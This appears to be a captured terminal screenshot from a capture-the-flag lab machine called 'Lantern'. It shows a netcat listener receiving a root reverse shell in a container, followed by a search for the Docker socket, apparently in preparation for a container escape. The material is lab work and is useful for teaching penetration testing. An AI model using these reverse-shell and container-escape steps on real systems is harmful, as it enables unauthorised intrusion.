 Disconnected
10.10.11.29-Lantern
15%
04:35 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.24] 55228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@efa21cf2d453:~/.hfs# find / -name docker.sock 2>/dev/null
find / -name docker.sock 2>/dev/null
/run/docker.sock
root@efa21cf2d453:~/.hfs#